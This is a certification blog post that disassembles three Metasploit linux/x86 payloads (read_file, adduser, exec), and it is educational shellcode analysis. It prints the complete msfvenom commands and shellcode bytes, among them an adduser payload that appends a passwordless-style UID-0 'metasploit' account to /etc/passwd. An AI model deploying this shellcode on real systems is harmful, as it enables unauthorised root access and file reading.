SLAE32 - Assignment 5 - Analysis
The fifth assigment for the SLAE32 certification asks to choose 3 shellcode samples created with Msfpayload for linux/x86 and dissect them presenting the analysis.
The list of available shellcodes have been generated using the following command:
msfvenom --list payloads | grep linux/x86
ReadFile
The first shellcode I have selected is linux/x86/read_file.
First of all, we need to understand which parameters this shellcode needs:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.1-ReadFile]
└─$ msfvenom -p linux/x86/read_file -a x86 --platform linux --list-options
Options for payload/linux/x86/read_file:
=========================
Name: Linux Read File
Module: payload/linux/x86/read_file
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 62
Rank: Normal
Provided by:
hal
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FD 1 yes The file descriptor to write output to
PATH yes The file path to read
Description:
Read up to 4096 bytes from the local file system and write it back
out to the specified file descriptor
I opted for /tmp/flag.txt as file to be read, therefore the shellcode generation is done with the following command:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.1-ReadFile]
└─$ msfvenom -p linux/x86/read_file -a x86 --platform linux -f c -o readfile.txt PATH="/tmp/flag.txt"
No encoder specified, outputting raw payload
Payload size: 75 bytes
Final size of c file: 339 bytes
Saved as: readfile.txt
I have then taken the shellcode and passed it to ndisasm:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.1-ReadFile]
└─$ echo -ne "\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80\x89\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xc5\xff\xff\xff\x2f\x74\x6d\x70\x2f\x66\x6c\x61\x67\x2e\x74\x78\x74\x00" | ndisasm -u - > readfile_disasm.txt
This shellcode is a classic JMP-CALL-POP example: this technique is used to get memory address for string “/tmp/flag.txt\00” (shellcode starting at offset 0x3D).
After the JMP-CALL, several syscalls are being executed.
The first is a call to __NR_open (Syscall 0x5, value in EAX) popping the pointer to the string (file to be opened) into EBX and setting ECX (int flags) to zero.
00000002 B805000000 mov eax,0x5
00000007 5B pop ebx
00000008 31C9 xor ecx,ecx
0000000A CD80 int 0x80
After execution, the file descriptor for the opened file is into EAX, and it is then moved to EBX in order to perform a __NR_read operation (Syscall 0x3, value in EAX). The address of the top of the stack (ESP) is used as *buf parameter and it is therefore copied into EDI and then into ECX. EDX is set to 4096 - 0x1000 in hex - as count parameter (number of bytes to be read)
0000000C 89C3 mov ebx,eax
0000000E B803000000 mov eax,0x3
00000013 89E7 mov edi,esp
00000015 89F9 mov ecx,edi
00000017 BA00100000 mov edx,0x1000
0000001C CD80 int 0x80
The return value of the syscall, stored in EAX after its execution, is the number of bytes read, which is then moved to EDX in order to perform a __NR_write operation (Syscall 0xd, value in EAX). EBX contains the first parameter - fd - which is set to 1 (STDOUT); ECX already contains parameter buf from the previous syscall and EDX - copied from eax right after the read syscall - contains the number of bytes read.
0000001E 89C2 mov edx,eax
00000020 B804000000 mov eax,0x4
00000025 BB01000000 mov ebx,0x1
0000002A CD80 int 0x80
The final action is the execution of an exit(0) function.
0000002C B801000000 mov eax,0x1
00000031 BB00000000 mov ebx,0x0
00000036 CD80 int 0x80
AddUser
The second shellcode I have selected is linux/x86/adduser.
First of all, we need to understand which parameters this shellcode needs:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.2-AddUser]
└─$ msfvenom -p linux/x86/adduser -a x86 --platform linux --list-options
Options for payload/linux/x86/adduser:
=========================
Name: Linux Add User
Module: payload/linux/x86/adduser
Platform: Linux
Arch: x86
Needs Admin: Yes
Total size: 97
Rank: Normal
Provided by:
skape <mmiller@hick.org>
vlad902 <vlad902@gmail.com>
spoonm <spoonm@no$email.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASS metasploit yes The password for this user
SHELL /bin/sh no The shell for this user
USER metasploit yes The username to create
Description:
Create a new user with UID 0
We are good to go with the default options, therefore the shellcode generation is done with the following command:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.2-AddUser]
└─$ msfvenom -p linux/x86/adduser -a x86 --platform linux -f c -o adduser.txt
No encoder specified, outputting raw payload
Payload size: 97 bytes
Final size of c file: 433 bytes
Saved as: adduser.txt
I have then taken the shellcode and passed it to ndisasm:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.2-AddUser]
└─$ echo -ne "\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x28\x00\x00\x00\x6d\x65\x74\x61\x73\x70\x6c\x6f\x69\x74\x3a\x41\x7a\x2f\x64\x49\x73\x6a\x34\x70\x34\x49\x52\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u - > adduser_disasm.txt
At offset 0x26 we can see a call to 0x53, the instructions between the two addresses seems to be very obscure but with a quick check it is clear that at offset 0x2B we can find a string related to the user we want to create. In order to correctly disassemble the last piece, I have taken all the shellcode from 0x53 to the end and ran a second disasm, for which the output is available in adduser_disasm_lastpiece.txt.
Now the shellcode is quite clear: it performs 4 syscalls in order to add the new user at the end of /etc/passwd:

The first call is to setreuid, which sets real and effective user IDs of the calling process. Input parameters are set to zero, meaning an impersonation of user ‘root’ (which is required in order to edit /etc/passwd file).

The second call is to open, its purpose is to get a file descriptor to write into /etc/passwd. Address of the file is pushed on the stack, and 0x401 (OCT 2001) is set as file flags, meaning O_WRONLY (Write-only) and O_APPEND (new lines will be added at the end of the file).

The result of the call is the file descriptor, which is put into EAX. The third call is a write to add the new user into /etc/passwd. The pointer to the string to be added is obtained with a call (offset 0x26).

The last call is to exit. EBX (the exit status) is not really changed, therefore the exit status will be the file descriptor used in previous calls.

Exec
The third shellcode I have selected is linux/x86/exec.
First of all, we need to understand which parameters this shellcode needs:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.3-Exec]
└─$ msfvenom -p linux/x86/exec -a x86 --platform linux --list-options
Options for payload/linux/x86/exec:
=========================
Name: Linux Execute Command
Module: payload/linux/x86/exec
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 36
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Description:
Execute an arbitrary command
I opted for /usr/bin/whoami as file to be read, therefore the shellcode generation is done with the following command:
┌──(kali㉿kali)-[~/SLAE32-Exam/5.3-Exec]
└─$ msfvenom -p linux/x86/exec -a x86 --platform linux -f c -o exec.txt CMD="/usr/bin/whoami"
No encoder specified, outputting raw payload
Payload size: 51 bytes
Final size of c file: 240 bytes
Saved as: exec.txt
I have then taken the shellcode and passed it to ndisasm with the same method used for the two shellcodes already described.
The code is nothing but executing an __NR_execve syscall with appropriate parameters.
The pointer to the string of command to be executed (whoami) is gathered through the call at offset 0x18, therefore the disasm from there on is not the real picture of the executed instructions. In order to disassemble the last piece, I have taken all the shellcode from 0x2d to the end and ran a second disasm, for which the output is available in exec_disasm_lastpiece.txt
In the following image, you can find a scheme of the shellcode flow, with the situation of the stack at the interrupt for the syscall.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/.
Student ID: SLAE - 1547
GitHub repository: https://github.com/andrea-perfetti/SLAE32-Exam
This assignment has been written on a Kali Linux 2021.1 x86 virtual machine:
┌──(kali㉿kali)-[~]
└─$ uname -a
Linux kali 5.10.0-kali3-686-pae #1 SMP Debian 5.10.13-1kali1 (2021-02-08) i686 GNU/Linux